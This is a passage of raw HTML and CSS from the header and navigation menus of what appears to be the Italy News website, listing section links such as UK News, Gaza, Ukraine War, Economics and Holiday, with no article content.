.td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_39 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-top-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51968 tdb-menu-item-inactive"><a href="https://www.italynews.it/info"><div class="tdb-menu-item-text">About us</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-52027"><a href="https://www.italynews.it/info/la-storia"><div class="tdb-menu-item-text">Italynews history</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-52026"><a href="https://www.italynews.it/info/leditore"><div class="tdb-menu-item-text">Founder</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-52029"><a href="https://www.italynews.it/info/il-direttore"><div class="tdb-menu-item-text">Director</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-52028"><a href="https://www.italynews.it/info/la-redazione"><div class="tdb-menu-item-text">Editorial Board</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107589"><a href="https://www.italynews.it/about-italy"><div class="tdb-menu-item-text">Italy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107814 tdb-menu-item-inactive"><a href="https://www.italynews.it/united-kingdom-news-2"><div class="tdb-menu-item-text">Italians in United Kingdom</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107773"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito/united-kingdom-news"><div class="tdb-menu-item-text">UK News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107772"><a href="https://www.italynews.it/united-kingdom-news"><div class="tdb-menu-item-text">Italy in UK</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107827"><a href="https://www.italynews.it/united-kingdom-news-2/italians-in-uk"><div class="tdb-menu-item-text">Italians in UK</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107826"><a href="https://www.italynews.it/united-kingdom-news-2/how-do-business-in-uk"><div class="tdb-menu-item-text">How do business in UK</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109557"><a href="https://www.italynews.it/tobeupdated"><div class="tdb-menu-item-text">@TO BE UPDATED</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107825"><a href="https://www.italynews.it/worldwide-business-opportunities"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51969"><a href="https://www.italynews.it/contatti"><div class="tdb-menu-item-text">Media</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99586"><a href="https://www.youtube.com/channel/UCs2ew-ccqISj89qkXnR5-Hw"><div class="tdb-menu-item-text">Youtube</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52030"><a href="https://www.italynews.it/info/contatti"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43{padding-top:10px!important;padding-bottom:10px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{padding-top:50px!important;padding-bottom:50px!important}}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center}.tdi_46 .tdb-logo-a,.tdi_46 h1{justify-content:center}.tdi_46 .tdb-logo-svg-wrap{display:block}.tdi_46 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-img{max-width:100%}.tdi_46 .tdb-logo-img-wrap{display:block}.tdi_46 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-title{display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_46 .tdb-logo-icon{top:0px;display:block}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:130px}.tdi_46 .tdb-logo-text-title{font-size:20px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2016/11/logo.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="360" height="60" /></span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{position:relative}.tdi_48 .td_block_wrap{text-align:left}</style>
<div class="tdi_47_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_47_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>.tdi_51{margin-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-right:0px!important}}</style>
<style>.tdi_51{display:inline-block}.tdi_51 .tdb-menu>li{margin-right:10px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:10px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 10px 0 16px;color:#000000}.tdi_51 .tdb-menu>li .tdb-menu-sep,.tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:21px;margin-left:4px;top:-3px}.tdi_51 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:16px!important;line-height:2.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_51 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_51 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_51 .tdb-menu .tdb-normal-menu ul,.tdi_51 .td-pulldown-filter-list,.tdi_51 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;border-color:#000000;box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 8px 0 14px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:18px;top:-2px}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:740px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_51 .tdb-menu>li.current-menu-item>a,.tdi_51 .tdb-menu>li.current-menu-ancestor>a,.tdi_51 .tdb-menu>li.current-category-ancestor>a,.tdi_51 .tdb-menu>li:hover>a,.tdi_51 .tdb-menu>li.tdb-hover>a,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_51 .tdb-menu>li>a:after,.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style></style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-definitivo-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/attualita/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_55  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_55{margin-bottom:-10px!important;padding-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-right:0px!important}}</style></div></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_57{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_57{position:relative}</style>
<div class="tdi_56_rand_style td-element-style" ><style>.tdi_56_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}@media (min-width:767px){.tdi_59.tdc-row-content-vert-center,.tdi_59.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_59.tdc-row-content-vert-bottom,.tdi_59.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_59.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_59.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_59{margin-right:0px!important;margin-left:0px!important;padding-top:12px!important;padding-bottom:12px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_59{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;">
<style>.tdi_62{margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-left:-12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-left:-10px!important}}</style>
